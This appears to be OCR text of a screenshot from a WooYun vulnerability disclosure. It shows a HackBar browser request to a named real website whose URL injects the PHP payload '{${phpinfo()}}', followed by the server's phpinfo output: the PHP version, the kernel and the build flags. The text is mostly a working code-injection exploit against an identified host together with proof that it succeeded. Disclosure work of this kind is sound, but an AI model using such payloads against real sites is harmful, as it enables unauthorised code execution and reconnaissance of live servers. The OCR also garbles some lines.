 www.etongbao.com.cn/index.php/module/action/param1/{${phpinfo()}}
Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.3.3
System Linux localhost.localdomain 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64
Build Date Oct 30 2014 20:13:31
Configure Command './configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-linux-gnu' '--target=x86_64-
redhat-linux-gnu' '--program-prefix=' '--prefix=/usr' '--exec-prefix=/usr' '--bindir=/usr/bin'
'--sbindir=/usr/sbin' '--sysconfdir=/etc' '--datadir=/usr/share' '--includedir=/usr/include'
'--libdir=/usr/lib64' '--libexecdir=/usr/libexec' '--localstatedir=/var' '--sharedstatedir=/var/lib'
'--mandir=/usr/share/man' '--infodir=/usr/share/info' '--cache-file=../config.cache' '--with-
libdir=lib64' '--with-config-file-path=/etc' '--with-config-file-scan-dir=/etc/php.d' '--disable-debug'
'--with-pic' '--disable-rpath' '--without-pear' '--with-bz2' '--with-exec-dir=/usr/bin' '--with-freetype-
dir=/usr' '--with-png-dir=/usr' '--with-xpm-dir=/usr' '--enable-gd-native-ttf' '--without-gdbm'
'--with-gettext' '--with-gmp' '--with-iconv' '--with-jpeg-dir=/usr' '--with-openssl' '--with-
pcre-regex=/usr' '--with-zlib' '--with-layout=GNU' '--enable-exif' '--enable-ftp' '--enable-magic-
quotes' '--enable-sockets' '--enable-sysvsem' '--enable-sysvshm' '--enable-sysvmsg' '--with-
kerberos' '--enable-ucd-snmp-hack' '--enable-shmop' '--enable-calendar' '--without-sqlite' '--with-
libxml-dir=/usr' '--enable-xml' '--with-system-tzdata' '--with-apxs2=/usr/sbin/apxs' '--without-
mysql' '--without-gd' '--disable-dom' '--disable-dba' '--without-unixODBC' '--disable-pdo'
'--disable-xmlreader' '--disable-xmlwriter' '--without-sqlite3' '--disable-phar' '--disable-fileinfo'
'--disable-json' '--without-pspell' '--disable-wddx' '--without-curl' '--disable-posix' '--disable-
sysvmsg' '--disable-sysvshm' '--disable-sysvsem'
Server API Apache 2.0 Handler
Virtual disabled
www.wooyun.org